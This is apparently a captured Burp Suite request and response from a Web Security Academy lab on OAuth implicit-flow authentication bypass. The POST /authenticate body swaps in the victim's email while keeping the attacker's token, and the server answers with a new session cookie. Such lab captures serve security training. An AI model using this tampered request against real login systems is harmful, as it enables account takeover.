 Send Cancel < > Follow redirection Target: https://ac561f711f16f02cc04214c6001d
Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/1.1
2 Host: ac561f711f16f02cc04214c6001d00c8.web-security-academy.net
3 Cookie: session=Tb54dWzD6jgqalx3Jvpj57orc4cXkMy1
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac561f711f16f02cc04214c6001d00c8.web-security-academy.net/oauth-callback
9 Content-Type: application/json
10 Origin: https://ac561f711f16f02cc04214c6001d00c8.web-security-academy.net
11 Content-Length: 103
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"5EC2jKIWlxVP8dAOPtPiIoRsL350DdHPXzyqr1zGZt-"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=TWezlg0Dy97vFWznO9cGX1tomWaaf8O9; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7